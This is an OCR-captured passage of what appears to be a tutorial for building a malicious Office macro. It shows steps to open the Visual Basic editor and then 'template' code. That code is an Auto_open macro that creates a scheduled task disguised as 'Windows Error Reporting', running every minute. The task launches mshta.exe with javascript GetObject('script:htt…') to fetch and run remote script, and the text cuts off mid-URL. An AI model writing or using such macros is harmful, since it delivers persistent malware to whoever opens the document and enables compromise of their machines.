
Check the "Developer" box as follows:
A "Developer" tab should now be visible within the
toolbar. Select "Visual Basic":
This will open the Visual Basic editor where we will
place our macro code. You can use the following
code as a template:
Sub Auto_open()

Call Shell("schtasks /create /sc 
MINUTE /tn ""Windows Error 
Reporting"" /tr ""mshta.exe 
javascript:a=GetObject('script:htt